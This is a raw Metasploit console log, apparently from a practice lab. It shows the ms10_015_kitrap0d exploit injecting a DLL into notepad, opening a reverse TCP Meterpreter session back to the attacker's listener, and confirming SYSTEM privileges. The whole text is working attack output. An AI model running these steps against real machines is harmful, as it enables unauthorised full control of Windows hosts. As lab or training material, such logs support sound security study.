 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.17:4444
[*] Launching notepad to host the exploit...
[+] Process 2628 launched.
[*] Reflectively injecting the exploit DLL into 2628...
[*] Injecting exploit into 2628 ...
[*] Exploit injected. Injecting payload into 2628...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.17:4444 -> 10.10.10.5:49158) at 2020-01-31 15:56:36 -0300
meterpreter > getuid
[-] Unknown command: getuid.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >